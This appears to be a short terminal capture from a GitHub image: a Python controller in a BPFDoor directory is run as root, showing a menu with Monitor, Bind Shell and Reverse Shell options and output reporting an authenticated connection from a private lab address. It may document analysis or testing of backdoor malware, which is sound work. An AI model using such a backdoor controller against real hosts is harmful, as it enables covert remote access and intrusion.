 (venv) root@kogandhi:/home/kogandhi/BPFDoor# python3 controller_mini.py
--------------------
[1] Monitor
[2] Bind Shell
[3] Reverse Shell
--------------------
Select: 1
[+] Received from ('10.0.2.7', 53407)
[+] Auth send Ok